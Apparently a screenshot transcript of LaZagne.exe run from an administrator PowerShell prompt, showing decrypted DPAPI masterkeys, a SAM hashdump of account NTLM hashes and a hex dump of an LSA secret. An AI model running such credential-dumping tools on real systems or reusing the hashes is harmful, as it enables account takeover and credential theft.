 Administrator: Windows Powe
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads> .\LaZagne.exe
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 547ac4cd-3793-4b15-b147-be87faf5ec25
[+] System masterkey decrypted for 7699daa0-32b6-4592-8c25-e6c7a9ed01d1
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:82465d8e2d020e4102eaee3534200c92:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:341eeed5aec55bdc7a60daeb7880f898:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 67 D6 A9 E3 91 1A FD 15 09 4D D6 76    ....g........M.v
0010   E9 B3 F7 4B F4 CB 28 60 DB B0 A6 DF 6F FA D8 72    ...K..(`....o..r
0020   70 C0 17 BE 9E CC 06 A1 25 F4 F0 88                p.......%...